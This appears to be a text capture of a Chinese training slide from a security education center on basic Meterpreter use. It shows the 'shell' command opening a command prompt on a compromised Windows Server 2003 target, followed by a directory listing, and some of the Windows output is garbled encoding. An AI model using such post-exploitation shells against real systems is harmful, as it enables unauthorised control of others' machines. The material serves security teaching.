 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter常用命令——shell
非常重要的命令，可获取目标系统的shell控制台
meterpreter > shell
Process 220 created.
Channel 8 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd c:\
cd c:\
C:\>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� 14E2-D917
C:\ ��Ŀ¼
2019-02-24 09:15 0 Appliance.log
2013-01-23 14:59 0 AUTOEXEC.BAT
2013-01-23 14:59 0 CONFIG.SYS
2019-08-27 09:53 <DIR> Documents and Settings
2013-04-02 22:42 <DIR> framework
2013-04-02 23:03 <DIR> Inetpub
2021-02-23 15:41 <DIR> Program Files
2021-04-26 17:29 <DIR> WINDOWS
2013-01-23 15:00 <DIR> wmpub
3 ���ļ� 0 ��
6 ��Ŀ¼ 1,918,713,856 ������